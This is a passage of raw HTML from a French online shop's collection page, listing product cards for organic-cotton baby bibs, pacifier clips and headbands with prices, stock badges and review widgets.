//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-maille-coton-bio-carreau-marron" class="product-title h6 "  data-instant>Bavoir maille coton bio carreau marron</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922595492183'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-gaze-bio-fleuri-liberte"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-gaze-bio-fleuri-liberte" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=2000" alt="Attache tétine gaze bio fleuri liberté" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=1920" alt="Attache tétine gaze bio fleuri liberté" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-gaze-bio-fleuri-liberte" class="product-title h6 "  data-instant>Attache tétine gaze bio fleuri liberté</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922618888535'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-gaze-bio-fleuri-liberte"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-gaze-bio-fleuri-liberte" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=2000" alt="Bandeau gaze bio fleuri liberté" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=1920" alt="Bandeau gaze bio fleuri liberté" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922593362263" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-gaze-bio-fleuri-liberte" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922593362263">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-gaze-bio-fleuri-liberte" class="product-title h6 "  data-instant>Bandeau gaze bio fleuri liberté</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922593362263'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">3 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-gaze-bio-fleuri-liberte"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bavoir-gaze-bio-fleuri-liberte" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=2000" alt="Bavoir gaze bio fleuri liberté" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=1920" alt="Bavoir gaze bio fleuri liberté" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-gaze-bio-fleuri-liberte" class="product-title h6 "  data-instant>Bavoir gaze bio fleuri liberté</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922599686487'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-big-fleur-sherpa-daisy-ecru-taupe"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--made-in-france">Made in France</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-big-fleur-sherpa-daisy-ecru-taupe" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=2000" alt="Attache tétine big fleur sherpa daisy ecru taupe" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=1920" alt="Attache tétine big fleur sherpa daisy ecru taupe" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-big-fleur-sherpa-daisy-ecru-taupe" class="product-title h6 "  data-instant>Attache tétine big fleur sherpa daisy ecru taupe</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921679823191'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>17,40 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-clip-ourson-sherpa-taupe"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">-20%</on-sale-badge></badge-list><a href="/products/attache-tetine-clip-ourson-sherpa-taupe" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=2000" alt="Attache tétine clip ourson sherpa taupe" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=1920" alt="Attache tétine clip ourson sherpa taupe" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-clip-ourson-sherpa-taupe" class="product-title h6 "  data-instant>Attache tétine clip ourson sherpa taupe</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921685983575'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
